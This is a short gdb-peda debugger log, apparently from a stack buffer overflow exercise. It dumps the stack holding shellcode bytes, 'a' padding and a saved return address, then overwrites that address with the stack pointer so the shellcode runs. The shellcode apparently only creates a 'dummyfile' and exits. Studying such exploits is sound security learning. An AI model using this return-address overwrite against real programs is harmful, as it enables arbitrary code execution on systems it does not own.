 gdb-peda$ x/80xb $esp
0xffffd678: 0xeb 0x0f 0xb0 0x08 0x04 0x02 0xbb 0x76
0xffffd680: 0x80 0x04 0x08 0xcd 0x80 0xb0 0x01 0xcd
0xffffd688: 0x80 0xe8 0xec 0xff 0xff 0xff 0x64 0x75
0xffffd690: 0x6d 0x6d 0x79 0x66 0x69 0x6c 0x65 0x61
0xffffd698: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6a0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6a8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b8: 0x61 0x61 0x61 0x61 0xff 0xff 0xff 0xff
0xffffd6c0: 0x00 0x00 0x00 0x00 0x54 0xd7 0xff 0xff
gdb-peda$ set *0xffffd6bc = $esp
gdb-peda$ x/80xb $esp
0xffffd678: 0xeb 0x0f 0xb0 0x08 0x04 0x02 0xbb 0x76
0xffffd680: 0x80 0x04 0x08 0xcd 0x80 0xb0 0x01 0xcd
0xffffd688: 0x80 0xe8 0xec 0xff 0xff 0xff 0x64 0x75
0xffffd690: 0x6d 0x6d 0x79 0x66 0x69 0x6c 0x65 0x61
0xffffd698: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6a0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6a8: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6b8: 0x61 0x61 0x61 0x61 0x78 0xd6 0xff 0xff
0xffffd6c0: 0x00 0x00 0x00 0x00 0x54 0xd7 0xff 0xff